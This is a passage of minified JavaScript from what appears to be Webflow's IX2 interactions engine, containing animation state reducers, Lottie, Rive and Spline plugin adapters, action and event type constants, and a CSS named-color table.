l=f[e],i=y(I,l,t.config),d=(y(I,l,n.config)-i)*a+i;_[l]=d}}return(0,i.merge)(e,{position:N,current:_})},g=(e,a)=>{let{active:t,origin:n,start:l,immediate:d,renderType:c,verbose:o,actionItem:s,destination:f,destinationKeys:r,pluginDuration:E,instanceDelay:y,customEasingFn:T,skipMotion:b}=e,m=s.config.easing,{duration:g,delay:O}=s.config;null!=E&&(g=E),O=null!=y?y:O,c===I?g=0:(d||b)&&(g=O=0);let{now:L}=a.payload;if(t&&n){let a=L-(l+O);if(o){let a=g+O,t=u(Math.min(Math.max(0,(L-l)/a),1));e=(0,i.set)(e,"verboseTimeElapsed",a*t)}if(a<0)return e;let t=u(Math.min(Math.max(0,a/g),1)),d=p(m,t,T),c={},s=null;return r.length&&(s=r.reduce((e,a)=>{let t=f[a],l=parseFloat(n[a])||0,i=parseFloat(t)-l;return e[a]=i*d+l,e},{})),c.current=s,c.position=t,1===t&&(c.active=!1,c.complete=!0),(0,i.merge)(e,c)}return e},O=(e=Object.freeze({}),a)=>{switch(a.type){case d:return a.payload.ixInstances||Object.freeze({});case c:return Object.freeze({});case o:{let{instanceId:t,elementId:n,actionItem:l,eventId:d,eventTarget:c,eventStateKey:o,actionListId:s,groupIndex:f,isCarrier:r,origin:u,destination:p,immediate:I,verbose:y,continuous:m,parameterId:g,actionGroups:O,smoothing:L,restingValue:v,pluginInstance:N,pluginDuration:R,instanceDelay:_,skipMotion:S,skipToValue:C}=a.payload,{actionTypeId:A}=l,M=T(A),k=b(M,A),U=Object.keys(p).filter(e=>null!=p[e]&&"string"!=typeof p[e]),{easing:B}=l.config;return(0,i.set)(e,t,{id:t,elementId:n,active:!1,position:0,start:0,origin:u,destination:p,destinationKeys:U,immediate:I,verbose:y,current:null,actionItem:l,actionTypeId:A,eventId:d,eventTarget:c,eventStateKey:o,actionListId:s,groupIndex:f,renderType:M,isCarrier:r,styleProp:k,continuous:m,parameterId:g,actionGroups:O,smoothing:L,restingValue:v,pluginInstance:N,pluginDuration:R,instanceDelay:_,skipMotion:S,skipToValue:C,customEasingFn:Array.isArray(B)&&4===B.length?E(B):void 0})}case s:{let{instanceId:t,time:n}=a.payload;return(0,i.mergeIn)(e,[t],{active:!0,complete:!1,start:n})}case f:{let{instanceId:t}=a.payload;if(!e[t])return e;let n={},l=Object.keys(e),{length:i}=l;for(let a=0;a<i;a++){let i=l[a];i!==t&&(n[i]=e[i])}return n}case r:{let t=e,n=Object.keys(e),{length:l}=n;for(let d=0;d<l;d++){let l=n[d],c=e[l],o=c.continuous?m:g;t=(0,i.set)(t,l,o(c,a))}return t}default:return e}}},1540:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"ixParameters",{enumerable:!0,get:function(){return d}});let{IX2_RAW_DATA_IMPORTED:n,IX2_SESSION_STOPPED:l,IX2_PARAMETER_CHANGED:i}=t(7087).IX2EngineActionTypes,d=(e={},a)=>{switch(a.type){case n:return a.payload.ixParameters||{};case l:return{};case i:{let{key:t,value:n}=a.payload;return e[t]=n,e}default:return e}}},7243:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"default",{enumerable:!0,get:function(){return r}});let n=t(9516),l=t(4609),i=t(628),d=t(5862),c=t(9468),o=t(7718),s=t(1540),{ixElements:f}=c.IX2ElementsReducer,r=(0,n.combineReducers)({ixData:l.ixData,ixRequest:i.ixRequest,ixSession:d.ixSession,ixElements:f,ixInstances:o.ixInstances,ixParameters:s.ixParameters})},628:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"ixRequest",{enumerable:!0,get:function(){return r}});let n=t(7087),l=t(1185),{IX2_PREVIEW_REQUESTED:i,IX2_PLAYBACK_REQUESTED:d,IX2_STOP_REQUESTED:c,IX2_CLEAR_REQUESTED:o}=n.IX2EngineActionTypes,s={preview:{},playback:{},stop:{},clear:{}},f=Object.create(null,{[i]:{value:"preview"},[d]:{value:"playback"},[c]:{value:"stop"},[o]:{value:"clear"}}),r=(e=s,a)=>{if(a.type in f){let t=[f[a.type]];return(0,l.setIn)(e,[t],{...a.payload})}return e}},5862:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"ixSession",{enumerable:!0,get:function(){return y}});let n=t(7087),l=t(1185),{IX2_SESSION_INITIALIZED:i,IX2_SESSION_STARTED:d,IX2_TEST_FRAME_RENDERED:c,IX2_SESSION_STOPPED:o,IX2_EVENT_LISTENER_ADDED:s,IX2_EVENT_STATE_CHANGED:f,IX2_ANIMATION_FRAME_CHANGED:r,IX2_ACTION_LIST_PLAYBACK_CHANGED:u,IX2_VIEWPORT_WIDTH_CHANGED:p,IX2_MEDIA_QUERIES_DEFINED:E}=n.IX2EngineActionTypes,I={active:!1,tick:0,eventListeners:[],eventState:{},playbackState:{},viewportWidth:0,mediaQueryKey:null,hasBoundaryNodes:!1,hasDefinedMediaQueries:!1,reducedMotion:!1},y=(e=I,a)=>{switch(a.type){case i:{let{hasBoundaryNodes:t,reducedMotion:n}=a.payload;return(0,l.merge)(e,{hasBoundaryNodes:t,reducedMotion:n})}case d:return(0,l.set)(e,"active",!0);case c:{let{payload:{step:t=20}}=a;return(0,l.set)(e,"tick",e.tick+t)}case o:return I;case r:{let{payload:{now:t}}=a;return(0,l.set)(e,"tick",t)}case s:{let t=(0,l.addLast)(e.eventListeners,a.payload);return(0,l.set)(e,"eventListeners",t)}case f:{let{stateKey:t,newState:n}=a.payload;return(0,l.setIn)(e,["eventState",t],n)}case u:{let{actionListId:t,isPlaying:n}=a.payload;return(0,l.setIn)(e,["playbackState",t],n)}case p:{let{width:t,mediaQueries:n}=a.payload,i=n.length,d=null;for(let e=0;e<i;e++){let{key:a,min:l,max:i}=n[e];if(t>=l&&t<=i){d=a;break}}return(0,l.merge)(e,{viewportWidth:t,mediaQueryKey:d})}case E:return(0,l.set)(e,"hasDefinedMediaQueries",!0);default:return e}}},7377:function(e,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var t={clearPlugin:function(){return f},createPluginInstance:function(){return o},getPluginConfig:function(){return l},getPluginDestination:function(){return c},getPluginDuration:function(){return i},getPluginOrigin:function(){return d},renderPlugin:function(){return s}};for(var n in t)Object.defineProperty(a,n,{enumerable:!0,get:t[n]});let l=e=>e.value,i=(e,a)=>{if("auto"!==a.config.duration)return null;let t=parseFloat(e.getAttribute("data-duration"));return t>0?1e3*t:1e3*parseFloat(e.getAttribute("data-default-duration"))},d=e=>e||{value:0},c=e=>({value:e.value}),o=e=>{let a=window.Webflow.require("lottie");if(!a)return null;let t=a.createInstance(e);return t.stop(),t.setSubframe(!0),t},s=(e,a,t)=>{if(!e)return;let n=a[t.actionTypeId].value/100;e.goToFrame(e.frames*n)},f=e=>{let a=window.Webflow.require("lottie");a&&a.createInstance(e).stop()}},2570:function(e,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var t={clearPlugin:function(){return E},createPluginInstance:function(){return u},getPluginConfig:function(){return o},getPluginDestination:function(){return r},getPluginDuration:function(){return s},getPluginOrigin:function(){return f},renderPlugin:function(){return p}};for(var n in t)Object.defineProperty(a,n,{enumerable:!0,get:t[n]});let l="--wf-rive-fit",i="--wf-rive-alignment",d=e=>document.querySelector(`[data-w-id="${e}"]`),c=()=>window.Webflow.require("rive"),o=(e,a)=>e.value.inputs[a],s=()=>null,f=(e,a)=>{if(e)return e;let t={},{inputs:n={}}=a.config.value;for(let e in n)null==n[e]&&(t[e]=0);return t},r=e=>e.value.inputs??{},u=(e,a)=>{if((a.config?.target?.selectorGuids||[]).length>0)return e;let t=a?.config?.target?.pluginElement;return t?d(t):null},p=(e,{PLUGIN_RIVE:a},t)=>{let n=c();if(!n)return;let d=n.getInstance(e),o=n.rive.StateMachineInputType,{name:s,inputs:f={}}=t.config.value||{};function r(e){if(e.loaded)t();else{let a=()=>{t(),e?.off("load",a)};e?.on("load",a)}function t(){let t=e.stateMachineInputs(s);if(null!=t){if(e.isPlaying||e.play(s,!1),l in f||i in f){let a=e.layout,t=f[l]??a.fit,n=f[i]??a.alignment;(t!==a.fit||n!==a.alignment)&&(e.layout=a.copyWith({fit:t,alignment:n}))}for(let e in f){if(e===l||e===i)continue;let n=t.find(a=>a.name===e);if(null!=n)switch(n.type){case o.Boolean:null!=f[e]&&(n.value=!!f[e]);break;case o.Number:{let t=a[e];null!=t&&(n.value=t);break}case o.Trigger:f[e]&&n.fire()}}}}}d?.rive?r(d.rive):n.setLoadHandler(e,r)},E=(e,a)=>null},2866:function(e,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var t={clearPlugin:function(){return E},createPluginInstance:function(){return u},getPluginConfig:function(){return c},getPluginDestination:function(){return r},getPluginDuration:function(){return o},getPluginOrigin:function(){return f},renderPlugin:function(){return p}};for(var n in t)Object.defineProperty(a,n,{enumerable:!0,get:t[n]});let l=e=>document.querySelector(`[data-w-id="${e}"]`),i=()=>window.Webflow.require("spline"),d=(e,a)=>e.filter(e=>!a.includes(e)),c=(e,a)=>e.value[a],o=()=>null,s=Object.freeze({positionX:0,positionY:0,positionZ:0,rotationX:0,rotationY:0,rotationZ:0,scaleX:1,scaleY:1,scaleZ:1}),f=(e,a)=>{let t=Object.keys(a.config.value);if(e){let a=d(t,Object.keys(e));return a.length?a.reduce((e,a)=>(e[a]=s[a],e),e):e}return t.reduce((e,a)=>(e[a]=s[a],e),{})},r=e=>e.value,u=(e,a)=>{let t=a?.config?.target?.pluginElement;return t?l(t):null},p=(e,a,t)=>{let n=i();if(!n)return;let l=n.getInstance(e),d=t.config.target.objectId,c=e=>{if(!e)throw Error("Invalid spline app passed to renderSpline");let t=d&&e.findObjectById(d);if(!t)return;let{PLUGIN_SPLINE:n}=a;null!=n.positionX&&(t.position.x=n.positionX),null!=n.positionY&&(t.position.y=n.positionY),null!=n.positionZ&&(t.position.z=n.positionZ),null!=n.rotationX&&(t.rotation.x=n.rotationX),null!=n.rotationY&&(t.rotation.y=n.rotationY),null!=n.rotationZ&&(t.rotation.z=n.rotationZ),null!=n.scaleX&&(t.scale.x=n.scaleX),null!=n.scaleY&&(t.scale.y=n.scaleY),null!=n.scaleZ&&(t.scale.z=n.scaleZ)};l?c(l.spline):n.setLoadHandler(e,c)},E=()=>null},1407:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={clearPlugin:function(){return p},createPluginInstance:function(){return f},getPluginConfig:function(){return d},getPluginDestination:function(){return s},getPluginDuration:function(){return c},getPluginOrigin:function(){return o},renderPlugin:function(){return u}};for(var l in n)Object.defineProperty(a,l,{enumerable:!0,get:n[l]});let i=t(380),d=(e,a)=>e.value[a],c=()=>null,o=(e,a)=>{if(e)return e;let t=a.config.value,n=a.config.target.objectId,l=getComputedStyle(document.documentElement).getPropertyValue(n);return null!=t.size?{size:parseInt(l,10)}:"%"===t.unit||"-"===t.unit?{size:parseFloat(l)}:null!=t.red&&null!=t.green&&null!=t.blue?(0,i.normalizeColor)(l):void 0},s=e=>e.value,f=()=>null,r={color:{match:({red:e,green:a,blue:t,alpha:n})=>[e,a,t,n].every(e=>null!=e),getValue:({red:e,green:a,blue:t,alpha:n})=>`rgba(${e}, ${a}, ${t}, ${n})`},size:{match:({size:e})=>null!=e,getValue:({size:e},a)=>"-"===a?e:`${e}${a}`}},u=(e,a,t)=>{let{target:{objectId:n},value:{unit:l}}=t.config,i=a.PLUGIN_VARIABLE,d=Object.values(r).find(e=>e.match(i,l));d&&document.documentElement.style.setProperty(n,d.getValue(i,l))},p=(e,a)=>{let t=a.config.target.objectId;document.documentElement.style.removeProperty(t)}},3690:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"pluginMethodMap",{enumerable:!0,get:function(){return f}});let n=t(7087),l=s(t(7377)),i=s(t(2866)),d=s(t(2570)),c=s(t(1407));function o(e){if("function"!=typeof WeakMap)return null;var a=new WeakMap,t=new WeakMap;return(o=function(e){return e?t:a})(e)}function s(e,a){if(!a&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var t=o(a);if(t&&t.has(e))return t.get(e);var n={__proto__:null},l=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var i in e)if("default"!==i&&Object.prototype.hasOwnProperty.call(e,i)){var d=l?Object.getOwnPropertyDescriptor(e,i):null;d&&(d.get||d.set)?Object.defineProperty(n,i,d):n[i]=e[i]}return n.default=e,t&&t.set(e,n),n}let f=new Map([[n.ActionTypeConsts.PLUGIN_LOTTIE,{...l}],[n.ActionTypeConsts.PLUGIN_SPLINE,{...i}],[n.ActionTypeConsts.PLUGIN_RIVE,{...d}],[n.ActionTypeConsts.PLUGIN_VARIABLE,{...c}]])},8023:function(e,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var t={IX2_ACTION_LIST_PLAYBACK_CHANGED:function(){return g},IX2_ANIMATION_FRAME_CHANGED:function(){return E},IX2_CLEAR_REQUESTED:function(){return r},IX2_ELEMENT_STATE_CHANGED:function(){return m},IX2_EVENT_LISTENER_ADDED:function(){return u},IX2_EVENT_STATE_CHANGED:function(){return p},IX2_INSTANCE_ADDED:function(){return y},IX2_INSTANCE_REMOVED:function(){return b},IX2_INSTANCE_STARTED:function(){return T},IX2_MEDIA_QUERIES_DEFINED:function(){return L},IX2_PARAMETER_CHANGED:function(){return I},IX2_PLAYBACK_REQUESTED:function(){return s},IX2_PREVIEW_REQUESTED:function(){return o},IX2_RAW_DATA_IMPORTED:function(){return l},IX2_SESSION_INITIALIZED:function(){return i},IX2_SESSION_STARTED:function(){return d},IX2_SESSION_STOPPED:function(){return c},IX2_STOP_REQUESTED:function(){return f},IX2_TEST_FRAME_RENDERED:function(){return v},IX2_VIEWPORT_WIDTH_CHANGED:function(){return O}};for(var n in t)Object.defineProperty(a,n,{enumerable:!0,get:t[n]});let l="IX2_RAW_DATA_IMPORTED",i="IX2_SESSION_INITIALIZED",d="IX2_SESSION_STARTED",c="IX2_SESSION_STOPPED",o="IX2_PREVIEW_REQUESTED",s="IX2_PLAYBACK_REQUESTED",f="IX2_STOP_REQUESTED",r="IX2_CLEAR_REQUESTED",u="IX2_EVENT_LISTENER_ADDED",p="IX2_EVENT_STATE_CHANGED",E="IX2_ANIMATION_FRAME_CHANGED",I="IX2_PARAMETER_CHANGED",y="IX2_INSTANCE_ADDED",T="IX2_INSTANCE_STARTED",b="IX2_INSTANCE_REMOVED",m="IX2_ELEMENT_STATE_CHANGED",g="IX2_ACTION_LIST_PLAYBACK_CHANGED",O="IX2_VIEWPORT_WIDTH_CHANGED",L="IX2_MEDIA_QUERIES_DEFINED",v="IX2_TEST_FRAME_RENDERED"},2686:function(e,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var t={ABSTRACT_NODE:function(){return ea},AUTO:function(){return W},BACKGROUND:function(){return Q},BACKGROUND_COLOR:function(){return V},BAR_DELIMITER:function(){return Y},BORDER_COLOR:function(){return D},BOUNDARY_SELECTOR:function(){return o},CHILDREN:function(){return z},COLON_DELIMITER:function(){return X},COLOR:function(){return K},COMMA_DELIMITER:function(){return j},CONFIG_UNIT:function(){return y},CONFIG_VALUE:function(){return u},CONFIG_X_UNIT:function(){return p},CONFIG_X_VALUE:function(){return s},CONFIG_Y_UNIT:function(){return E},CONFIG_Y_VALUE:function(){return f},CONFIG_Z_UNIT:function(){return I},CONFIG_Z_VALUE:function(){return r},DISPLAY:function(){return w},FILTER:function(){return B},FLEX:function(){return P},FONT_VARIATION_SETTINGS:function(){return h},HEIGHT:function(){return x},HTML_ELEMENT:function(){return J},IMMEDIATE_CHILDREN:function(){return H},IX2_ID_DELIMITER:function(){return l},OPACITY:function(){return U},PARENT:function(){return q},PLAIN_OBJECT:function(){return ee},PRESERVE_3D:function(){return Z},RENDER_GENERAL:function(){return en},RENDER_PLUGIN:function(){return ei},RENDER_STYLE:function(){return el},RENDER_TRANSFORM:function(){return et},ROTATE_X:function(){return _},ROTATE_Y:function(){return S},ROTATE_Z:function(){return C},SCALE_3D:function(){return R},SCALE_X:function(){return L},SCALE_Y:function(){return v},SCALE_Z:function(){return N},SIBLINGS:function(){return $},SKEW:function(){return A},SKEW_X:function(){return M},SKEW_Y:function(){return k},TRANSFORM:function(){return T},TRANSLATE_3D:function(){return O},TRANSLATE_X:function(){return b},TRANSLATE_Y:function(){return m},TRANSLATE_Z:function(){return g},WF_PAGE:function(){return i},WIDTH:function(){return G},WILL_CHANGE:function(){return F},W_MOD_IX:function(){return c},W_MOD_JS:function(){return d}};for(var n in t)Object.defineProperty(a,n,{enumerable:!0,get:t[n]});let l="|",i="data-wf-page",d="w-mod-js",c="w-mod-ix",o=".w-dyn-item",s="xValue",f="yValue",r="zValue",u="value",p="xUnit",E="yUnit",I="zUnit",y="unit",T="transform",b="translateX",m="translateY",g="translateZ",O="translate3d",L="scaleX",v="scaleY",N="scaleZ",R="scale3d",_="rotateX",S="rotateY",C="rotateZ",A="skew",M="skewX",k="skewY",U="opacity",B="filter",h="font-variation-settings",G="width",x="height",V="backgroundColor",Q="background",D="borderColor",K="color",w="display",P="flex",F="willChange",W="AUTO",j=",",X=":",Y="|",z="CHILDREN",H="IMMEDIATE_CHILDREN",$="SIBLINGS",q="PARENT",Z="preserve-3d",J="HTML_ELEMENT",ee="PLAIN_OBJECT",ea="ABSTRACT_NODE",et="RENDER_TRANSFORM",en="RENDER_GENERAL",el="RENDER_STYLE",ei="RENDER_PLUGIN"},262:function(e,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var t={ActionAppliesTo:function(){return i},ActionTypeConsts:function(){return l}};for(var n in t)Object.defineProperty(a,n,{enumerable:!0,get:t[n]});let l={TRANSFORM_MOVE:"TRANSFORM_MOVE",TRANSFORM_SCALE:"TRANSFORM_SCALE",TRANSFORM_ROTATE:"TRANSFORM_ROTATE",TRANSFORM_SKEW:"TRANSFORM_SKEW",STYLE_OPACITY:"STYLE_OPACITY",STYLE_SIZE:"STYLE_SIZE",STYLE_FILTER:"STYLE_FILTER",STYLE_FONT_VARIATION:"STYLE_FONT_VARIATION",STYLE_BACKGROUND_COLOR:"STYLE_BACKGROUND_COLOR",STYLE_BORDER:"STYLE_BORDER",STYLE_TEXT_COLOR:"STYLE_TEXT_COLOR",OBJECT_VALUE:"OBJECT_VALUE",PLUGIN_LOTTIE:"PLUGIN_LOTTIE",PLUGIN_SPLINE:"PLUGIN_SPLINE",PLUGIN_RIVE:"PLUGIN_RIVE",PLUGIN_VARIABLE:"PLUGIN_VARIABLE",GENERAL_DISPLAY:"GENERAL_DISPLAY",GENERAL_START_ACTION:"GENERAL_START_ACTION",GENERAL_CONTINUOUS_ACTION:"GENERAL_CONTINUOUS_ACTION",GENERAL_COMBO_CLASS:"GENERAL_COMBO_CLASS",GENERAL_STOP_ACTION:"GENERAL_STOP_ACTION",GENERAL_LOOP:"GENERAL_LOOP",STYLE_BOX_SHADOW:"STYLE_BOX_SHADOW"},i={ELEMENT:"ELEMENT",ELEMENT_CLASS:"ELEMENT_CLASS",TRIGGER_ELEMENT:"TRIGGER_ELEMENT"}},7087:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={ActionTypeConsts:function(){return d.ActionTypeConsts},IX2EngineActionTypes:function(){return c},IX2EngineConstants:function(){return o},QuickEffectIds:function(){return i.QuickEffectIds}};for(var l in n)Object.defineProperty(a,l,{enumerable:!0,get:n[l]});let i=s(t(1833),a),d=s(t(262),a);s(t(8704),a),s(t(3213),a);let c=r(t(8023)),o=r(t(2686));function s(e,a){return Object.keys(e).forEach(function(t){"default"===t||Object.prototype.hasOwnProperty.call(a,t)||Object.defineProperty(a,t,{enumerable:!0,get:function(){return e[t]}})}),e}function f(e){if("function"!=typeof WeakMap)return null;var a=new WeakMap,t=new WeakMap;return(f=function(e){return e?t:a})(e)}function r(e,a){if(!a&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var t=f(a);if(t&&t.has(e))return t.get(e);var n={__proto__:null},l=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var i in e)if("default"!==i&&Object.prototype.hasOwnProperty.call(e,i)){var d=l?Object.getOwnPropertyDescriptor(e,i):null;d&&(d.get||d.set)?Object.defineProperty(n,i,d):n[i]=e[i]}return n.default=e,t&&t.set(e,n),n}},3213:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"ReducedMotionTypes",{enumerable:!0,get:function(){return f}});let{TRANSFORM_MOVE:n,TRANSFORM_SCALE:l,TRANSFORM_ROTATE:i,TRANSFORM_SKEW:d,STYLE_SIZE:c,STYLE_FILTER:o,STYLE_FONT_VARIATION:s}=t(262).ActionTypeConsts,f={[n]:!0,[l]:!0,[i]:!0,[d]:!0,[c]:!0,[o]:!0,[s]:!0}},1833:function(e,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var t={EventAppliesTo:function(){return i},EventBasedOn:function(){return d},EventContinuousMouseAxes:function(){return c},EventLimitAffectedElements:function(){return o},EventTypeConsts:function(){return l},QuickEffectDirectionConsts:function(){return f},QuickEffectIds:function(){return s}};for(var n in t)Object.defineProperty(a,n,{enumerable:!0,get:t[n]});let l={NAVBAR_OPEN:"NAVBAR_OPEN",NAVBAR_CLOSE:"NAVBAR_CLOSE",TAB_ACTIVE:"TAB_ACTIVE",TAB_INACTIVE:"TAB_INACTIVE",SLIDER_ACTIVE:"SLIDER_ACTIVE",SLIDER_INACTIVE:"SLIDER_INACTIVE",DROPDOWN_OPEN:"DROPDOWN_OPEN",DROPDOWN_CLOSE:"DROPDOWN_CLOSE",MOUSE_CLICK:"MOUSE_CLICK",MOUSE_SECOND_CLICK:"MOUSE_SECOND_CLICK",MOUSE_DOWN:"MOUSE_DOWN",MOUSE_UP:"MOUSE_UP",MOUSE_OVER:"MOUSE_OVER",MOUSE_OUT:"MOUSE_OUT",MOUSE_MOVE:"MOUSE_MOVE",MOUSE_MOVE_IN_VIEWPORT:"MOUSE_MOVE_IN_VIEWPORT",SCROLL_INTO_VIEW:"SCROLL_INTO_VIEW",SCROLL_OUT_OF_VIEW:"SCROLL_OUT_OF_VIEW",SCROLLING_IN_VIEW:"SCROLLING_IN_VIEW",ECOMMERCE_CART_OPEN:"ECOMMERCE_CART_OPEN",ECOMMERCE_CART_CLOSE:"ECOMMERCE_CART_CLOSE",PAGE_START:"PAGE_START",PAGE_FINISH:"PAGE_FINISH",PAGE_SCROLL_UP:"PAGE_SCROLL_UP",PAGE_SCROLL_DOWN:"PAGE_SCROLL_DOWN",PAGE_SCROLL:"PAGE_SCROLL"},i={ELEMENT:"ELEMENT",CLASS:"CLASS",PAGE:"PAGE"},d={ELEMENT:"ELEMENT",VIEWPORT:"VIEWPORT"},c={X_AXIS:"X_AXIS",Y_AXIS:"Y_AXIS"},o={CHILDREN:"CHILDREN",SIBLINGS:"SIBLINGS",IMMEDIATE_CHILDREN:"IMMEDIATE_CHILDREN"},s={FADE_EFFECT:"FADE_EFFECT",SLIDE_EFFECT:"SLIDE_EFFECT",GROW_EFFECT:"GROW_EFFECT",SHRINK_EFFECT:"SHRINK_EFFECT",SPIN_EFFECT:"SPIN_EFFECT",FLY_EFFECT:"FLY_EFFECT",POP_EFFECT:"POP_EFFECT",FLIP_EFFECT:"FLIP_EFFECT",JIGGLE_EFFECT:"JIGGLE_EFFECT",PULSE_EFFECT:"PULSE_EFFECT",DROP_EFFECT:"DROP_EFFECT",BLINK_EFFECT:"BLINK_EFFECT",BOUNCE_EFFECT:"BOUNCE_EFFECT",FLIP_LEFT_TO_RIGHT_EFFECT:"FLIP_LEFT_TO_RIGHT_EFFECT",FLIP_RIGHT_TO_LEFT_EFFECT:"FLIP_RIGHT_TO_LEFT_EFFECT",RUBBER_BAND_EFFECT:"RUBBER_BAND_EFFECT",JELLO_EFFECT:"JELLO_EFFECT",GROW_BIG_EFFECT:"GROW_BIG_EFFECT",SHRINK_BIG_EFFECT:"SHRINK_BIG_EFFECT",PLUGIN_LOTTIE_EFFECT:"PLUGIN_LOTTIE_EFFECT"},f={LEFT:"LEFT",RIGHT:"RIGHT",BOTTOM:"BOTTOM",TOP:"TOP",BOTTOM_LEFT:"BOTTOM_LEFT",BOTTOM_RIGHT:"BOTTOM_RIGHT",TOP_RIGHT:"TOP_RIGHT",TOP_LEFT:"TOP_LEFT",CLOCKWISE:"CLOCKWISE",COUNTER_CLOCKWISE:"COUNTER_CLOCKWISE"}},8704:function(e,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"InteractionTypeConsts",{enumerable:!0,get:function(){return t}});let t={MOUSE_CLICK_INTERACTION:"MOUSE_CLICK_INTERACTION",MOUSE_HOVER_INTERACTION:"MOUSE_HOVER_INTERACTION",MOUSE_MOVE_INTERACTION:"MOUSE_MOVE_INTERACTION",SCROLL_INTO_VIEW_INTERACTION:"SCROLL_INTO_VIEW_INTERACTION",SCROLLING_IN_VIEW_INTERACTION:"SCROLLING_IN_VIEW_INTERACTION",MOUSE_MOVE_IN_VIEWPORT_INTERACTION:"MOUSE_MOVE_IN_VIEWPORT_INTERACTION",PAGE_IS_SCROLLING_INTERACTION:"PAGE_IS_SCROLLING_INTERACTION",PAGE_LOAD_INTERACTION:"PAGE_LOAD_INTERACTION",PAGE_SCROLLED_INTERACTION:"PAGE_SCROLLED_INTERACTION",NAVBAR_INTERACTION:"NAVBAR_INTERACTION",DROPDOWN_INTERACTION:"DROPDOWN_INTERACTION",ECOMMERCE_CART_INTERACTION:"ECOMMERCE_CART_INTERACTION",TAB_INTERACTION:"TAB_INTERACTION",SLIDER_INTERACTION:"SLIDER_INTERACTION"}},380:function(e,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"normalizeColor",{enumerable:!0,get:function(){return n}});let t={aliceblue:"#F0F8FF",antiquewhite:"#FAEBD7",aqua:"#00FFFF",aquamarine:"#7FFFD4",azure:"#F0FFFF",beige:"#F5F5DC",bisque:"#FFE4C4",black:"#000000",blanchedalmond:"#FFEBCD",blue:"#0000FF",blueviolet:"#8A2BE2",brown:"#A52A2A",burlywood:"#DEB887",cadetblue:"#5F9EA0",chartreuse:"#7FFF00",chocolate:"#D2691E",coral:"#FF7F50",cornflowerblue:"#6495ED",cornsilk:"#FFF8DC",crimson:"#DC143C",cyan:"#00FFFF",darkblue:"#00008B",darkcyan:"#008B8B",darkgoldenrod:"#B8860B",darkgray:"#A9A9A9",darkgreen:"#006400",darkgrey:"#A9A9A9",darkkhaki:"#BDB76B",darkmagenta:"#8B008B",darkolivegreen:"#556B2F",darkorange:"#FF8C00",darkorchid:"#9932CC",darkred:"#8B0000",darksalmon:"#E9967A",darkseagreen:"#8FBC8F",darkslateblue:"#483D8B",darkslategray:"#2F4F4F",darkslategrey:"#2F4F4F",darkturquoise:"#00CED1",darkviolet:"#9400D3",deeppink:"#FF1493",deepskyblue:"#00BFFF",dimgray:"#696969",dimgrey:"#696969",dodgerblue:"#1E90FF",firebrick:"#B22222",floralwhite:"#FFFAF0",forestgreen:"#228B22",fuchsia:"#FF00FF",gainsboro:"#DCDCDC",ghostwhite:"#F8F8FF",gold:"#FFD700",goldenrod:"#DAA520",gray:"#808080",green:"#008000",greenyellow:"#ADFF2F",grey:"#808080",honeydew:"#F0FFF0",hotpink:"#FF69B4",indianred:"#CD5C5C",indigo:"#4B0082",ivory:"#FFFFF0",khaki:"#F0E68C",lavender:"#E6E6FA",lavenderblush:"#FFF0F5",lawngreen:"#7CFC00",lemonchiffon:"#FFFACD",lightblue:"#ADD8E6",lightcoral:"#F08080",lightcyan:"#E0FFFF",lightgoldenrodyellow:"#FAFAD2",lightgray:"#D3D3D3",lightgreen:"#90EE90",lightgrey:"#D3D3D3",lightpink:"#FFB6C1",lightsalmon:"#FFA07A",lightseagreen:"#20B2AA",lightskyblue:"#87CEFA",lightslategray:"#778899",lightslategrey:"#778899",lightsteelblue:"#B0C4DE",lightyellow:"#FFFFE0",lime:"#00FF00",limegreen:"#32CD32",linen:"#FAF0E6",magenta:"#FF00FF",maroon:"#800000",mediumaquamarine:"#66CDAA",mediumblue:"#0000CD",mediumorchid:"#BA55D3",mediumpurple:"#9370DB",mediumseagreen:"#3CB371",mediumslateblue:"#7B68EE",mediumspringgreen:"#00FA9A",mediumturquoise:"#48D1CC",mediumvioletred:"#C71585",midnightblue:"#191970",mintcream:"#F5FFFA",mistyrose:"#FFE4E1",moccasin:"#FFE4B5",navajowhite:"#FFDEAD",navy:"#000080",oldlace:"#FDF5E6",olive:"#808000",olivedrab:"#6B8E23",orange:"#FFA500",orangered:"#FF4500",orchid:"#DA70D6",palegoldenrod:"#EEE8AA",palegreen:"#98FB98",paleturquoise:"#AFEEEE",palevioletred:"#DB7093",papayawhip:"#FFEFD5",peachpuff:"#FFDAB9",peru:"#CD853F",pink:"#FFC0CB",plum:"#DDA0DD",powderblue:"#B0E0E6",purple:"#800080",rebeccapurple:"#663399",red:"#FF0000",rosybrown:"#BC8F8F",royalblue:"#4169E1",saddlebrown:"#8B4513",salmon:"#FA8072",sandybrown:"#F4A460",seagreen:"#2E8B57",seashell:"#FFF5EE",sienna:"#A0522D",silver:"#C0C0C0",skyblue:"#87CEEB",slateblue:"#6A5ACD",slategray:"#708090",slategrey:"#708090",snow:"#FFFAFA",springgreen:"#00FF7F",steelblue:"#4682B4",tan:"#D2B48C",teal:"#008080",thistle:"#D8BFD8",tomato:"#FF6347",turquoise:"#40E0D0",violet:"#EE82EE",wheat:"#F5DEB3",white:"#FFFFFF",whitesmoke:"#F5F5F5",yellow:"#FFF